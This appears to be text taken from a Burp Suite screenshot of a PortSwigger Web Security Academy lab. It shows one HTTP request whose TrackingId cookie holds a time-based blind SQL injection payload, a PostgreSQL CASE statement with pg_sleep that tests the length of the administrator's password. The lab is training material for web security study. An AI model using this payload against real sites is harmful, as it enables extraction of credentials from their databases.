 equest
Response
Pretty Raw Hex
\n
GET / HTTP/2
Host: 0ad8000a04bbfaa6829a949000ca003f.web-security-academy.net
Cookie: TrackingId=qn28N5uWQV0t9x7w' || (select case when username='administrator' and length(password)=20 then pg_sleep(5) else '' end from users)-- -; session=
noP9rcw1xHoduYJZljM7WOxOWH3z53Lo
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://portswigger.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers